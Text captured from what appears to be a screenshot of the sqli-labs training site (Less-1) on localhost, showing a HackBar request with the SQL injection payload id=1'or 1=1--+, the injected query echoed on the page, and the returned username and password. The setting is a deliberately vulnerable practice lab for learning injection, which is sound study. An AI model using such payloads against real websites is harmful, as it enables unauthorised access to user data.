 Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='1'or 1=1-- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://localhost/sqli-labs/Less-1/?id=1'or 1=1--+
Post data Referrer User Agent Cookies